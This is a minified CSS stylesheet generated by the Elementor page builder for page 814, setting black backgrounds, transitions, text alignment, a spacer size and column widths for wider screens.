.elementor-814 .elementor-element.elementor-element-594601c:not(.elementor-motion-effects-element-type-background), .elementor-814 .elementor-element.elementor-element-594601c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-814 .elementor-element.elementor-element-594601c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-814 .elementor-element.elementor-element-594601c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-814 .elementor-element.elementor-element-8cd2071{text-align:left;}.elementor-814 .elementor-element.elementor-element-ca6eac0 .elementor-spacer-inner{--spacer-size:5px;}.elementor-814 .elementor-element.elementor-element-4d82206:not(.elementor-motion-effects-element-type-background), .elementor-814 .elementor-element.elementor-element-4d82206 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-814 .elementor-element.elementor-element-4d82206{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-814 .elementor-element.elementor-element-4d82206 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-814 .elementor-element.elementor-element-c93dcd3{text-align:center;}.elementor-814 .elementor-element.elementor-element-0c14168{text-align:center;}@media(min-width:768px){.elementor-814 .elementor-element.elementor-element-aaed108{width:23.507%;}.elementor-814 .elementor-element.elementor-element-5214d34{width:76.158%;}}